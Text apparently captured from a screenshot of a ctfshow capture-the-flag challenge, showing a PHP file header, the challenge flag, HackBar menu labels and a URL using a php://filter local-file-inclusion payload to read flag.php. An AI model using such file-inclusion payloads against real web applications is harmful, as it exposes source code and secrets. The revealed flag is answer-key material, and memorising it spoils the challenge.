 # @Date: 2020-09-21 21:31:23
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-23 20:58:41
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{6901069e-3078-496e-a60c-b48150772c89}";
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://2012c7a3-9a1b-4e06-8f64-600b6e64902e.challenge.ctf.show/?file=php://filter/resource=flag.php
Enable POST ADD HEADER